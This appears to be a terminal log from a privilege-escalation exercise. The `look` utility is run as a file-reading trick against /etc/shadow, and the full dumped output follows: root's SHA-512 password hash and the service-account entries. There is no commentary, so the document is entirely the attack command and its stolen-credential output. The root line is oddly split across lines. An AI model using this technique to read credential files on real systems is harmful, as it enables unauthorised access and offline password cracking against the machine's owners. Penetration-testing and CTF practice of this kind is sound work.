 $ ./look "" /etc/shadow
root:$6$fHvHhNo5DWsYxgt0$.3upyGTbu9RjpoCkHfW.1F9mq5dxjwcqeZl0KnwEr0vXXzi7Tld2lAeYeIio/9BFPjUCyaBeLgVH1yK.5OR57.:188
:
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
rtkit:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::